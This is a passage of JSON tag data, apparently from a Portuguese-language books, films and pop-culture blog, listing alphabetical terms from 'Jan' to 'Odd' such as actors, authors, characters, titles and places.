Grunwald"},{"term":"Jan Lachner"},{"term":"Jan e Antonina Zabinski"},{"term":"Jandy Nelson"},{"term":"Jane"},{"term":"Jane Foster"},{"term":"Jane Harris"},{"term":"Jane Hawking"},{"term":"Jane Levy"},{"term":"Janelle Monáe"},{"term":"Janet"},{"term":"Janina"},{"term":"Jantje Friese"},{"term":"Janury Andrews"},{"term":"Jaqueline Mello"},{"term":"Jardins de Monet"},{"term":"Jared Harris"},{"term":"Jaskier"},{"term":"Jasmine Nijjar"},{"term":"Jason"},{"term":"Jason Clarke"},{"term":"Jason Derulo"},{"term":"Jason Dohring"},{"term":"Jason Grace"},{"term":"Jason Mraz"},{"term":"Jaume Collet-Serra"},{"term":"Javier Pérez"},{"term":"Jay Asher"},{"term":"Jay Gatsby"},{"term":"Jay Walker"},{"term":"Jaz Sinclari"},{"term":"Je t'aime France"},{"term":"Jean Grey"},{"term":"Jean Smart"},{"term":"Jeane Smith"},{"term":"Jeanie"},{"term":"Jeanie é um gênio"},{"term":"Jeanine"},{"term":"Jeannette Walls"},{"term":"Jeannie"},{"term":"Jeep"},{"term":"Jeevan e Kirsten"},{"term":"Jeff Bridges"},{"term":"Jeff Zentner"},{"term":"Jeffrey Brown"},{"term":"Jenna Bans"},{"term":"Jenna Evans Welch"},{"term":"Jennifer Coolidge"},{"term":"Jennifer Garner"},{"term":"Jennifer Mathieu"},{"term":"Jennifer Stirling"},{"term":"Jennifer Weiner"},{"term":"Jeremy Renner"},{"term":"Jermaine Fowler"},{"term":"Jerry Lewis"},{"term":"Jess Thomas"},{"term":"Jesse Bradford"},{"term":"Jesse Garcia"},{"term":"Jesse da Silva"},{"term":"Jessica Biel"},{"term":"Jessica Jones"},{"term":"Jessica Lange"},{"term":"Jessica Lucas"},{"term":"Jessica Trent"},{"term":"Jessica Williams"},{"term":"Jessie"},{"term":"Jessie J"},{"term":"Jessie Ware"},{"term":"Jets"},{"term":"Jim Belushi"},{"term":"Jim Broadbent"},{"term":"Jim Carrey"},{"term":"Jim Caviezel"},{"term":"Jim Donovan"},{"term":"Jimmi Choo"},{"term":"Jimmy Choo"},{"term":"Jimmy Fallon"},{"term":"Jimmy O. Yang"},{"term":"Jirka Vaatainen"},{"term":"Joaquim Lopes"},{"term":"Jobie Hughes"},{"term":"Jobs"},{"term":"Joe Harrington"},{"term":"Joe Michalczuk"},{"term":"Joe Pesci"},{"term":"Joe Thomas"},{"term":"Joe Wright"},{"term":"Joe e Beck"},{"term":"Joel Kinnaman"},{"term":"Joey"},{"term":"Joey Kinh"},{"term":"Jogando Por Pizza"},{"term":"Jogo do Dinheiro"},{"term":"Jogos Vorazes - A Esperança - O Final"},{"term":"Jogos Vorazes - Em Chamas"},{"term":"Johan Harstad"},{"term":"Johanna Basford"},{"term":"Johanna Mason"},{"term":"John Carney"},{"term":"John Carter"},{"term":"John Cho"},{"term":"John Corbett"},{"term":"John Corey Whaley"},{"term":"John Cryer"},{"term":"John David Washington"},{"term":"John Legend"},{"term":"John Lennon"},{"term":"John Lithgow"},{"term":"John Malkovich"},{"term":"John Mars"},{"term":"John Mayer"},{"term":"John Michael Higgins Nicole Richie"},{"term":"John Rylands Library"},{"term":"John Smith"},{"term":"John Stamos"},{"term":"Johnny Simmons"},{"term":"Jojo"},{"term":"Joker"},{"term":"Jon Bernthal"},{"term":"Jon Cozart"},{"term":"Jon Negroni"},{"term":"Jon Watts"},{"term":"Jonas"},{"term":"Jonathan Bailey"},{"term":"Jonathan Demme"},{"term":"Jonathan Groff"},{"term":"Jonathan Larson"},{"term":"Jonathan Nolan"},{"term":"Jonathan Tropper"},{"term":"Jonerys"},{"term":"Joon-ho Bong"},{"term":"Joona Linna"},{"term":"Jor-El"},{"term":"Jordan Fisher"},{"term":"Jordan Lynd"},{"term":"Jordan Peele"},{"term":"Jordan Wilder"},{"term":"Jorge Amado"},{"term":"Jorge Pérez Higuera"},{"term":"Jornal Ciência"},{"term":"Josh Connor"},{"term":"Josh Duhamel"},{"term":"Josh Harper"},{"term":"Josh Trank"},{"term":"Josh Wheaton"},{"term":"Josh Whitehouse"},{"term":"Joshua Bowman"},{"term":"Joshua Jackson"},{"term":"José Coronado"},{"term":"José Padilha"},{"term":"José Saramago"},{"term":"Jota Quest"},{"term":"Jovem Ian"},{"term":"Jovem Lilly"},{"term":"Joy"},{"term":"Joy Mangano"},{"term":"Joy: O Nome do Sucesso"},{"term":"Joyce"},{"term":"João Carlos Martins"},{"term":"João Ernesto"},{"term":"João o Maestro"},{"term":"Judd Hirsch"},{"term":"Jude Law"},{"term":"Judy Smith"},{"term":"Judão"},{"term":"Juerak Walter"},{"term":"Juju Bittar"},{"term":"Julia Child"},{"term":"Julia Rezende"},{"term":"Julia Rietjens"},{"term":"Julia S. R."},{"term":"Julian Stone"},{"term":"Juliana Crain"},{"term":"Juliana Paes"},{"term":"Julianna Margulies"},{"term":"Julianne Hough"},{"term":"Julie Murphy"},{"term":"Julie Walters"},{"term":"Julie Waters"},{"term":"Julie and the Phantoms"},{"term":"Julieta"},{"term":"Julieta Ashton"},{"term":"Juliete Souza"},{"term":"Juliette Barnes"},{"term":"Julio Rojas"},{"term":"Julio Verne"},{"term":"Juno Temple"},{"term":"Juntos Pelo Acaso"},{"term":"Juntos e Misturados"},{"term":"Jurassic Park"},{"term":"Jurassic World"},{"term":"Just The Flight"},{"term":"Justice Smith"},{"term":"Justin Baldoni"},{"term":"Justin Bartha"},{"term":"Justin Cronin"},{"term":"Justin Hurwitz"},{"term":"Justin Lee. J. J. Abrams"},{"term":"Justin Long"},{"term":"Justin Theroux"},{"term":"Justina Machado"},{"term":"Jyn Erso"},{"term":"K. J. Apa"},{"term":"KAtherine Johnson"},{"term":"KDP"},{"term":"KKK"},{"term":"Kahlen"},{"term":"Kahterine McNamara"},{"term":"Kai"},{"term":"Kal-El"},{"term":"Kang-oh Song"},{"term":"Kardashian"},{"term":"Karen Page"},{"term":"Kassel"},{"term":"Kat Graham"},{"term":"Kat Lane"},{"term":"Kat e Carter"},{"term":"Kate Beckinsale"},{"term":"Kate Hudson"},{"term":"Kate Mara"},{"term":"Kate McKinnon"},{"term":"Kate Midleton"},{"term":"Kate Moore"},{"term":"Kate Sharma"},{"term":"Kate Sheffiled"},{"term":"Kate Upton"},{"term":"Kate e Tully"},{"term":"Katherine Applegate"},{"term":"Katherine Gobles"},{"term":"Katherine Heigl"},{"term":"Katherine Langford"},{"term":"Katherine Waterston"},{"term":"Katheryn Winnick"},{"term":"Kathryn Beaumont"},{"term":"Kathryn Hahn"},{"term":"Katie Holmes"},{"term":"Katiniss Everdeen"},{"term":"Kedan"},{"term":"Keegan-Michael Key"},{"term":"Keelley Jones"},{"term":"Keir Gilchrist"},{"term":"Keira Cass"},{"term":"Keith Richards"},{"term":"Kel Barros"},{"term":"Kellan Lutz"},{"term":"Kelly Lewis"},{"term":"Kelsey Summers"},{"term":"Kelsey e Hunt"},{"term":"Ken Jeong"},{"term":"Ken Miles"},{"term":"Kenneth Lonergan"},{"term":"Kenny Wormald"},{"term":"Kent Haruf"},{"term":"Kenzi"},{"term":"Kevin"},{"term":"Kevin Connoly"},{"term":"Kevin Sorbo"},{"term":"Kevin Tong"},{"term":"Khaled Hosseini"},{"term":"Khan Academy"},{"term":"Kiera Knightley"},{"term":"Kiernan Shipka"},{"term":"Kiko Mascarenhas"},{"term":"Kilgrave"},{"term":"Kim"},{"term":"Kimberly Pierce"},{"term":"Kimmy Gibbler"},{"term":"Kincade Lavelle"},{"term":"Kincső Nagy"},{"term":"Kindle Direct Publishing"},{"term":"Kindle Unlimited em promoção"},{"term":"King Princess"},{"term":"Kingsman"},{"term":"Kingsman - Serviço Secreto"},{"term":"Kinshasa"},{"term":"Kit Harington"},{"term":"Kitty"},{"term":"Kitty Logan"},{"term":"Kitty Morgan"},{"term":"Klaus"},{"term":"Ko Phi Phi"},{"term":"Korefe. livro de receitas"},{"term":"Kowalski"},{"term":"Kristen Stewart"},{"term":"Kristin Davis"},{"term":"Kristine Froseth"},{"term":"Kristoff"},{"term":"Krypton"},{"term":"Ku Klux Klan"},{"term":"Kurt Russel"},{"term":"Kyle"},{"term":"Kyle Chandler"},{"term":"L'Elixir"},{"term":"LARP"},{"term":"LBJ"},{"term":"LGBTQIA+"},{"term":"LITERALOGUE"},{"term":"LJB"},{"term":"LJoel Courtney"},{"term":"LOHS"},{"term":"LPs"},{"term":"La Casa de Papel Parte 3"},{"term":"La Fortuna"},{"term":"Lady Dy"},{"term":"Lady Kate"},{"term":"Lady of Mount Carmel Monastery Seven Pillars"},{"term":"Lagertha"},{"term":"Lagos de Plitvice"},{"term":"Laguna Esmeralda"},{"term":"Laila"},{"term":"Lainie Kazan"},{"term":"Lala Rebelo. viagem"},{"term":"Laliblue"},{"term":"Lana Condor"},{"term":"Land Rover"},{"term":"Landiline"},{"term":"Lançamentos de março"},{"term":"Lara Condor"},{"term":"Lara e Sadie"},{"term":"Larissa Siriani"},{"term":"Lars Kepler"},{"term":"Las Encinas"},{"term":"Last Christmas"},{"term":"Last Night"},{"term":"Last Night (Beer Fear)"},{"term":"Latin Lov-ah"},{"term":"Laura"},{"term":"Laura Jenkinson"},{"term":"Laura Linney"},{"term":"Laura Schroff"},{"term":"Laurel"},{"term":"Lauren Weisberger"},{"term":"Laurent Brouilly"},{"term":"Laços de Família"},{"term":"Le Jeu"},{"term":"Le Livros"},{"term":"Le Mans"},{"term":"Le Marché"},{"term":"Le Petit Prince"},{"term":"Lean In"},{"term":"Leann Hill"},{"term":"Leap Year"},{"term":"Led Zeppelin"},{"term":"Lee Byung-hun"},{"term":"Lee Chandler"},{"term":"Lee Toland Krieger"},{"term":"Leela Palace"},{"term":"Legasov"},{"term":"Legítimo Rei"},{"term":"Lei da Vida"},{"term":"Leia Organa"},{"term":"Leigh"},{"term":"Leigh Bardugo"},{"term":"Leitura de Verão"},{"term":"Lembrança"},{"term":"Lemonade"},{"term":"Lemony Snicket"},{"term":"Lena"},{"term":"Lena Duham"},{"term":"Lena Hadley"},{"term":"Lena Haloway"},{"term":"Lena Morgan Jones"},{"term":"Lenny Abrahamson"},{"term":"Lenny Kravitz"},{"term":"Leo Valdez"},{"term":"Leon Rom"},{"term":"Leonard Cohen"},{"term":"Leonard Peacock"},{"term":"Leonardo César"},{"term":"Lestat"},{"term":"Let It Be"},{"term":"Let It Go"},{"term":"Let It Snow"},{"term":"Letra e Música"},{"term":"Lev"},{"term":"Levana"},{"term":"Levi"},{"term":"Lex Luthor"},{"term":"Lexi"},{"term":"Leya"},{"term":"Li Mendi"},{"term":"Liam Martin"},{"term":"Liam McIntyre"},{"term":"Liam Neeson"},{"term":"Liana Liberato"},{"term":"Liane Moriarty"},{"term":"Libby Day"},{"term":"Librairie des Puf"},{"term":"Librottiglia"},{"term":"Liev Schreiber"},{"term":"Life"},{"term":"Life Itself"},{"term":"Life's Lil Pleasures"},{"term":"Ligações"},{"term":"Like a Woman"},{"term":"Lili Reinhart"},{"term":"Lilith"},{"term":"Lilly Leon e Orson"},{"term":"Lilly MTZ-Seara"},{"term":"Lilly Young"},{"term":"Lily Cole"},{"term":"Lily Colins"},{"term":"Limitless with Chris Hemsworth"},{"term":"Lin-Manuel Miranda"},{"term":"Lincoln"},{"term":"Linda Cardellini"},{"term":"Lindsay Dunne"},{"term":"Lindsay Lohan"},{"term":"Lindsey Kelk"},{"term":"Lingvistov"},{"term":"Linnet"},{"term":"Lion"},{"term":"Lion King"},{"term":"Lion: Um Jornada Para Casa"},{"term":"Liquid Generation"},{"term":"Lisa Jewell"},{"term":"Lisa Kleypas"},{"term":"Lisa Kudrow. Matt Le Blanc"},{"term":"Lisa Nola"},{"term":"Lisa Vicari"},{"term":"Lisbeth Salander"},{"term":"Lisboa"},{"term":"Literary Hub"},{"term":"Literatura de Mato Grosso"},{"term":"Literature of the World"},{"term":"Little Dave"},{"term":"Little Fires Everywhere"},{"term":"Little Women"},{"term":"Liv Halston"},{"term":"Liv Moore"},{"term":"Live Aid"},{"term":"Live Bodly"},{"term":"Livraria Cultura Iguatemi"},{"term":"Livro das Princesas"},{"term":"Livros Ontem"},{"term":"Liz Feldman"},{"term":"Locked"},{"term":"Logan Echolls"},{"term":"Lola"},{"term":"Lolita"},{"term":"London"},{"term":"London Book Fair"},{"term":"London has Fallen"},{"term":"Look Both Ways"},{"term":"Loot"},{"term":"Lorcan"},{"term":"Lorde Maccon"},{"term":"Lore Olympus"},{"term":"Lori e Wayne Earl"},{"term":"Los Angeles"},{"term":"Lost"},{"term":"Lou Calabrese"},{"term":"Lou e Gabe"},{"term":"Loucas Pra Casar"},{"term":"Louis Degas"},{"term":"Louis Hofmann"},{"term":"Louis Lane"},{"term":"Louis de Pointe do Lac"},{"term":"Louisa Clark"},{"term":"Louisa May Alcott"},{"term":"Louise Hay"},{"term":"Louvre"},{"term":"Love Actually"},{"term":"Love Minions"},{"term":"Love Rosie"},{"term":"Love Unexpectedly"},{"term":"Love Wedding Repeat"},{"term":"Love is Blind"},{"term":"Lua de Sangue"},{"term":"Luana Yandel"},{"term":"Luc Besson"},{"term":"Lucas Hedges"},{"term":"Lucas Pamplona"},{"term":"Lucerna"},{"term":"Lucille Ball"},{"term":"Lucille Bennet"},{"term":"Lucinda Riley"},{"term":"Lucy Boyton"},{"term":"Lucy Hale"},{"term":"Lucy Liu"},{"term":"Lucy Spraggan"},{"term":"Ludwika Paleta"},{"term":"Luiza Valdetaro"},{"term":"Luke Cage"},{"term":"Luke Danes"},{"term":"Luke Eisner"},{"term":"Luke Evans"},{"term":"Lulu Santos"},{"term":"Lulu da Pomerânia"},{"term":"Lululux"},{"term":"Luly Trigo"},{"term":"Luxemburgo"},{"term":"Luzes do Norte"},{"term":"Lápis x Câmera"},{"term":"Léa Seydoux"},{"term":"M. Night Shyamalan"},{"term":"M.I.A"},{"term":"MACUSA"},{"term":"MARCADOR"},{"term":"MINIONESE"},{"term":"MIT"},{"term":"MMMbop"},{"term":"MUCH BETTER NOW"},{"term":"MaCerchi"},{"term":"Macaco Velho"},{"term":"Macacos"},{"term":"Machos Alfa"},{"term":"Mack"},{"term":"Mackenzi Lee"},{"term":"Mackenzie Davis"},{"term":"Mackenzie Foy"},{"term":"Mad Max - Estrada da Fúria"},{"term":"Madagascar"},{"term":"Madame C. J. Wlaker"},{"term":"Madame Curie"},{"term":"Madison Reyes"},{"term":"Madre Solo Hay Dos"},{"term":"Madri"},{"term":"Mads Mikkelsen"},{"term":"Mafalda Csrbonell"},{"term":"Mafalda MapaDog"},{"term":"Mafalda e Alfredo"},{"term":"Magali"},{"term":"Maggie Q"},{"term":"Magia na América do Norte"},{"term":"Magic Kingdom"},{"term":"Magic in North America"},{"term":"Magnificent Mile"},{"term":"Mags Marclay"},{"term":"Mahershala Ali"},{"term":"Maia D'Apliese"},{"term":"Maia Mitchel"},{"term":"Maine"},{"term":"Mais Lindo Que a Lua"},{"term":"Maison Noirot"},{"term":"Maldivas"},{"term":"Malu Simões"},{"term":"Mamie Gummer"},{"term":"Manchester À Beira-Mar"},{"term":"Mandou Bem"},{"term":"Manolo Blahnik"},{"term":"Manuel Garcia-Rulfo e Martin Sensmeier"},{"term":"Mapa da Literatura"},{"term":"Mapa literário"},{"term":"MapaDog"},{"term":"Mar de Monstros"},{"term":"Maratona Dan Brown"},{"term":"Marc Foster"},{"term":"Marc Lawrence"},{"term":"Marc Levy"},{"term":"Marcel Ruiz"},{"term":"Marcelline Noirot"},{"term":"Marcelo Airoldi"},{"term":"Marcelo Antunez"},{"term":"Marcelo Jeneci"},{"term":"Marcelo Rubens Paiva"},{"term":"Marcelo Serrado"},{"term":"Marcos Veras"},{"term":"Marcus Holroyd"},{"term":"Marcus Kraft"},{"term":"Margaery"},{"term":"Margaret Atwood"},{"term":"Margot"},{"term":"Margô"},{"term":"Mari Lu"},{"term":"Mari Mortani"},{"term":"Mari e Alê"},{"term":"Maria Altman"},{"term":"Maria Bello"},{"term":"Maria Casadevall"},{"term":"Maria Ripoll"},{"term":"Mariah Carey"},{"term":"Mariam"},{"term":"Marian Keyes"},{"term":"Marian Keys"},{"term":"Mariana Moreno"},{"term":"Mariana Mortani"},{"term":"Marie-Laure"},{"term":"Mariko"},{"term":"Marilyn Monroe"},{"term":"Marilyn Monrou"},{"term":"Marilyn e Angie"},{"term":"Marina"},{"term":"Marina Pitaluga"},{"term":"Marina Pitaluga Handmade"},{"term":"Marina de Tavira"},{"term":"Marina e Em"},{"term":"Mario"},{"term":"Mario Testino"},{"term":"Marion Cotillard"},{"term":"Marissa Meyer"},{"term":"Mariô Cerchi"},{"term":"Mark"},{"term":"Mark B. Mills"},{"term":"Mark Burnett"},{"term":"Mark Hamill"},{"term":"Mark Helprin"},{"term":"Mark Olshaker"},{"term":"Mark Osborne"},{"term":"Mark Rylance"},{"term":"Mark Stron"},{"term":"Mark Strong"},{"term":"Mark Walhberg"},{"term":"Mark Watney"},{"term":"Mark e Beau"},{"term":"Mark e Holly"},{"term":"Market Street Catacombs"},{"term":"Markéta Irglová"},{"term":"Marlee Matlin"},{"term":"Marlon Wayans"},{"term":"Marshall"},{"term":"Marshall: Igualdade e Justiça"},{"term":"Marshmallow"},{"term":"Marta Minujin"},{"term":"Martin"},{"term":"Martin Bruckner"},{"term":"Martin Freeman"},{"term":"Martin Henderson"},{"term":"Martin Lavender"},{"term":"Martin McDonagh"},{"term":"Martin Short"},{"term":"Martin Sixmith"},{"term":"Marty Noxon"},{"term":"Mary Ann Shaffer"},{"term":"Mary E. Pearson"},{"term":"Mary GrandPré"},{"term":"Mary Simses"},{"term":"Mary-Kate Olsen"},{"term":"María Pedraza"},{"term":"Mashable"},{"term":"Mateo Vidal"},{"term":"Mateus Solano"},{"term":"Matheus Nachtergale"},{"term":"Matheus Rocha"},{"term":"Matrix 4"},{"term":"Matt Bomer"},{"term":"Matt Dillon"},{"term":"Matt Hunter"},{"term":"Matt Murdock"},{"term":"Matt Smith"},{"term":"Mattel"},{"term":"Matteo Correggia"},{"term":"Matthew Chapman"},{"term":"Matthew Good"},{"term":"Matthew Goode"},{"term":"Maui"},{"term":"Maurice"},{"term":"Maurizio Gucci"},{"term":"Max Brooks"},{"term":"Max Gladstone"},{"term":"Max Pace"},{"term":"Max Rockatansky"},{"term":"Max e Duque"},{"term":"Maxon Schreave"},{"term":"Maxon e América"},{"term":"Maya Bay"},{"term":"Maybe I Do"},{"term":"Maybe Someday"},{"term":"Maze Runner - Prova de Fogo"},{"term":"McDonald's"},{"term":"McFly"},{"term":"Mega Oferta"},{"term":"Megan Hipwell"},{"term":"Megarrromântico"},{"term":"Meia-Noite em Paris"},{"term":"Mel B"},{"term":"Mel Gibson"},{"term":"Melancia"},{"term":"Melanie"},{"term":"Melhor Ator"},{"term":"Melinda Gates"},{"term":"Melisandre"},{"term":"Melissa McCarthy"},{"term":"Melissandre"},{"term":"Memories Cinema"},{"term":"Memórias Póstumas de Brás Cubas"},{"term":"Mena Massoud"},{"term":"Menina de Vinte"},{"term":"Menino"},{"term":"Mentiras Que Confortam"},{"term":"Metias"},{"term":"Metro Trains"},{"term":"Meu Ex É Um Espião"},{"term":"Meu Malvado Favorito"},{"term":"Meu Malvado Favorito 2"},{"term":"Meu Malvado Favorito 3"},{"term":"Meu Sócio Me Odeia"},{"term":"Meus livros! Ninguém sai"},{"term":"Meus óculos! ninguém sai"},{"term":"Mi Hermosa"},{"term":"Mia Hall"},{"term":"Mia Prescott"},{"term":"Mia Sullivan"},{"term":"Mia e Wes"},{"term":"Miami"},{"term":"Miami Dolphins"},{"term":"Michael"},{"term":"Michael Bublé \u0026 Bryan Adams"},{"term":"Michael C. Hall"},{"term":"Michael Cane"},{"term":"Michael Constantine"},{"term":"Michael Douglas"},{"term":"Michael Dowse"},{"term":"Michael Emerson"},{"term":"Michael Grant"},{"term":"Michael Hosea"},{"term":"Michael J. Fox"},{"term":"Michael Jackson"},{"term":"Michael Jensen"},{"term":"Michael Jordan"},{"term":"Michael Lee"},{"term":"Michael Meducci"},{"term":"Michael Pena"},{"term":"Michael Peña"},{"term":"Michael Phan"},{"term":"Michael Shannon"},{"term":"Michael Stirling"},{"term":"Michael bublé \u0026 Idina Menzel"},{"term":"Michelle La"},{"term":"Michelle Nkamankeng"},{"term":"Michelle Pfeiffer"},{"term":"Michelle Yeoh"},{"term":"Mick Riva"},{"term":"Mickey"},{"term":"Midge Maisel"},{"term":"Midway: Batalha em Alto-Mar"},{"term":"Miguel Herrán"},{"term":"Mikael Blomkvist"},{"term":"Mikaela"},{"term":"Mikaela e Felipe"},{"term":"Mike Colter"},{"term":"Mike Pomeroy"},{"term":"Mila  Kunis"},{"term":"Mila Kunis"},{"term":"Milena Buzizinaro"},{"term":"Miles Archer"},{"term":"Miles Gordo Halter"},{"term":"Millenium"},{"term":"Millenium Park"},{"term":"Milles Teller"},{"term":"Millie Bobby Brown"},{"term":"Milos Forman"},{"term":"Milão"},{"term":"Min Jin Lee"},{"term":"Mina pira"},{"term":"Mindy Kaling"},{"term":"Minha Novela Turca"},{"term":"Minha Vida Daria Um Filme"},{"term":"Minha Vida Dava Um Filme"},{"term":"Minhas Adoráveis Ex-Namoradas"},{"term":"Minion"},{"term":"MirrorsMe"},{"term":"Miss Colômbia"},{"term":"Miss Filipinas"},{"term":"Miss Flor do Texas"},{"term":"Miss Marple"},{"term":"Miss Universe"},{"term":"Missouri"},{"term":"Missão Impossível 5: Nação Secreta"},{"term":"Missão Impossível: Efeito Fallout"},{"term":"Missão Madrinha de Casamento"},{"term":"Missão no Mar Vermelho"},{"term":"Mitch Kessler"},{"term":"Miá Mello"},{"term":"Moby Dick"},{"term":"Modern Family"},{"term":"Modern Love"},{"term":"Modiphius Entertainment"},{"term":"Moleskine"},{"term":"Molitar"},{"term":"Molly Bloom"},{"term":"Molly Novak"},{"term":"Molly's Game"},{"term":"Monalisa"},{"term":"Monet"},{"term":"Money Monster"},{"term":"Monica"},{"term":"Monica Wood"},{"term":"Monica e Rachel"},{"term":"Monique Grant"},{"term":"Monster in Literature"},{"term":"Monstros S.A."},{"term":"Monte Rainier"},{"term":"Montenegro"},{"term":"Moore Amsterdam"},{"term":"Morena Baccari"},{"term":"Morena Baccarin"},{"term":"Morgan Rhodes"},{"term":"Morning Glory"},{"term":"MorphSuits"},{"term":"Morrighan"},{"term":"Morte"},{"term":"Morten Tyldum"},{"term":"Mossack Fonseca"},{"term":"Moulin Rouge"},{"term":"Movie Title Breakup"},{"term":"Moxie"},{"term":"Moxie: Quando as Garotas Vão à Luta"},{"term":"Mozambique"},{"term":"Mozard"},{"term":"Mozart"},{"term":"Mr Darcy"},{"term":"Mr. Browne"},{"term":"Mr. Chow"},{"term":"Mr. Darcy"},{"term":"Mr. Robot"},{"term":"Mr. Romance"},{"term":"Mr. Sheffield"},{"term":"Mufasa"},{"term":"Muhammad Ali"},{"term":"Mulher Elástica"},{"term":"Mulheres Inspiradores"},{"term":"Mulheres ao Ataque"},{"term":"Mulherzinhas"},{"term":"Mundo DC"},{"term":"Mundo Restrito"},{"term":"Murphy"},{"term":"Museu do Louvre"},{"term":"My Even More Wonderful World of Fashion"},{"term":"My Sassy Girl"},{"term":"My Wonderful World of Fashion"},{"term":"Myanmar"},{"term":"Mysterio"},{"term":"Mãe Só Tem Duas"},{"term":"Mês Geek"},{"term":"Mística"},{"term":"Mônica Martelli"},{"term":"Mônica Meirelles"},{"term":"NA'VI"},{"term":"NCAA"},{"term":"NSA"},{"term":"Nabhan Abdullatif"},{"term":"Nada a Esconder"},{"term":"Nada de Novo no Front"},{"term":"Nailed It"},{"term":"Nairóbi"},{"term":"Naked"},{"term":"Namore uma mulher que sorria"},{"term":"Nancy Meyers"},{"term":"Nancy Rica Shiff"},{"term":"Nanda Terra"},{"term":"Nando Araújo"},{"term":"Naomi Scott"},{"term":"Naomie Harris"},{"term":"Narcos"},{"term":"Nasce Uma Estrela"},{"term":"Nashville"},{"term":"NastyGal"},{"term":"Nat Faxon"},{"term":"NatGeo"},{"term":"Natal Dramático"},{"term":"Natalie Avery"},{"term":"Natalie Portman"},{"term":"Natascha Kampusch"},{"term":"Natasha e Daniel"},{"term":"Nathalie Kelley"},{"term":"Nathan e Brooke"},{"term":"Nathaniel"},{"term":"Nathaniel Russel"},{"term":"Nathália Novikovas"},{"term":"Naturalmente Mais Joven"},{"term":"Natália Purcino"},{"term":"Naveen"},{"term":"Ncuti Gatwa"},{"term":"Neal"},{"term":"Nearer My God To Thee"},{"term":"Ned Stark"},{"term":"Neflix"},{"term":"Neil Armstrong"},{"term":"Neil Gaiman"},{"term":"Neill Bomkamp"},{"term":"Nels"},{"term":"Neologismo"},{"term":"Nerdist"},{"term":"Nerdist Podcast"},{"term":"Nerdstore"},{"term":"Nesta Archeron"},{"term":"Nestha e Cassian"},{"term":"Netfilx"},{"term":"Neuschwanstein"},{"term":"Never Have I Ever"},{"term":"New Horizon"},{"term":"New York Palace Hotel"},{"term":"New York Publi Library"},{"term":"New York Times"},{"term":"New Zealand Air"},{"term":"Neymar Jr."},{"term":"Nia Vardalos"},{"term":"Nic Stone"},{"term":"Nicholas Galitzine"},{"term":"Nick"},{"term":"Nick Grimshawn"},{"term":"Nick Sagar"},{"term":"Nico DiAngelo"},{"term":"Nicol Byer"},{"term":"Nicolau II"},{"term":"Nicole e Fernando"},{"term":"Nik Dodani"},{"term":"Niki Caro"},{"term":"Nikita Efremov"},{"term":"Nikki e Jason"},{"term":"Nikon"},{"term":"Nimbu Cumulo"},{"term":"Nina Chakrabarti"},{"term":"Nina Ricci"},{"term":"Nina Riva"},{"term":"Nina Scott"},{"term":"Nina e Lex"},{"term":"Nirav Patel Photography"},{"term":"Niva Dobrev"},{"term":"Nixon"},{"term":"No Escape"},{"term":"No Limite do Amanhã"},{"term":"No Meio do Caminho Tinha Um Amor"},{"term":"No Mundo da Luna"},{"term":"Noah e Jude"},{"term":"NoaheJude"},{"term":"Nobel da Literatura"},{"term":"Noirots"},{"term":"Noite Passada em Soho"},{"term":"Noites da Arábia"},{"term":"Nojinho"},{"term":"Nolar Sotillo"},{"term":"Nomi e Serina"},{"term":"Nora"},{"term":"Normand Lemay e Griselda Sastrawinata Lemay"},{"term":"Normandia"},{"term":"Nossas Noites"},{"term":"Nova Pequim"},{"term":"Nove"},{"term":"Nove Regras a Ignorar Antes de se Apaixonar"},{"term":"Novos Talentos"},{"term":"Noé"},{"term":"Nu"},{"term":"Nuranto"},{"term":"Não Fuja"},{"term":"Não Salvo"},{"term":"Não Sou Uma Dessas"},{"term":"O  Guarani"},{"term":"O Amor Também Brilha no Escuro"},{"term":"O Amor é Eterno"},{"term":"O Ano Em Que Li Um Livro de Cada País"},{"term":"O Ar Que Ele Respira"},{"term":"O Arcano Nove"},{"term":"O Azarão"},{"term":"O Beijo Traiçoeiro"},{"term":"O Bispo"},{"term":"O Caderninho de Desafios de Lily e Dash"},{"term":"O Caminho Para Casa"},{"term":"O Candidato Honesto"},{"term":"O Capítulo de Julian"},{"term":"O Casamento do Ano"},{"term":"O Castelo de Vida"},{"term":"O Caçador de Pipas"},{"term":"O Caçador e a Rainha do Gelo"},{"term":"O Clone"},{"term":"O Concurso"},{"term":"O Conto da Aia"},{"term":"O Círculo"},{"term":"O Código Bro"},{"term":"O Demônio da Perversidade"},{"term":"O Despertar da Força"},{"term":"O Despertar do Príncipe"},{"term":"O Despertar dos Legados"},{"term":"O Destino da Número Dez"},{"term":"O Diabo de Cada Dia"},{"term":"O Dilema"},{"term":"O Encantador de Flechas"},{"term":"O Espetacular Homem-Aranha 2: A Ameaça de Electro"},{"term":"O Fantástico Mundo de Jack"},{"term":"O Feitiço de Natal"},{"term":"O Golpista do Tinder"},{"term":"O Grande Panda e o Pequeno Dragão"},{"term":"O Guardião"},{"term":"O Guia Definitivo do Mochileiro das Galáxias"},{"term":"O Hobbit"},{"term":"O Hobbit 3: A Batalha dos Cinco Exércitos"},{"term":"O Homem Que Viu O Infinito"},{"term":"O Homem de Areia"},{"term":"O Homem de Aço"},{"term":"O Irlandês"},{"term":"O Irresistível Café de Cupcakes"},{"term":"O Legado de Lorien"},{"term":"O Lobo de Wall Street"},{"term":"O Mal de Cada Dia"},{"term":"O Melhor de Mim"},{"term":"O Momento de Voar"},{"term":"O Mágico de Oz"},{"term":"O Mínimo Para Viver"},{"term":"O Nome da Rosa"},{"term":"O Olho do Mundo"},{"term":"O Outro Lado da Raposa"},{"term":"O Papel de Parede Amarelo"},{"term":"O Parthenon de Livros"},{"term":"O Pequeno Príncipe"},{"term":"O Pescador de Tesouros"},{"term":"O Plano Imperfeito"},{"term":"O Poder de um Sorriso"},{"term":"O Presente"},{"term":"O Preço da Vitória"},{"term":"O Primeiro Homem"},{"term":"O Primo Basílio"},{"term":"O Projeto Jane Austen"},{"term":"O Protetorado da Sombrinha"},{"term":"O Príncipe"},{"term":"O Príncipe dos Canahas"},{"term":"O Pássaro Que Desenhava"},{"term":"O Quarto"},{"term":"O Quarto de Jack"},{"term":"O Que Esperar Quando Se Está Esperando"},{"term":"O Rancho"},{"term":"O Rei das Fraudes"},{"term":"O Reino de Zália"},{"term":"O Resgate"},{"term":"O Sangue do Olimpo"},{"term":"O Segredo de Emma Corrigan"},{"term":"O Sexto Sentido"},{"term":"O Silêncio das Montanhas"},{"term":"O Silêncio dos Inocentes"},{"term":"O Substituto"},{"term":"O Tempo Desconjuntado"},{"term":"O Trono de Fogo"},{"term":"O Zoológico de Varsóvia"},{"term":"O jogo da Imitação"},{"term":"O Álbum"},{"term":"O Último Desejo"},{"term":"O Último Jurado"},{"term":"OMD"},{"term":"ONU"},{"term":"OScar Wilde"},{"term":"Oak Oak"},{"term":"Obsidiana"},{"term":"Odd 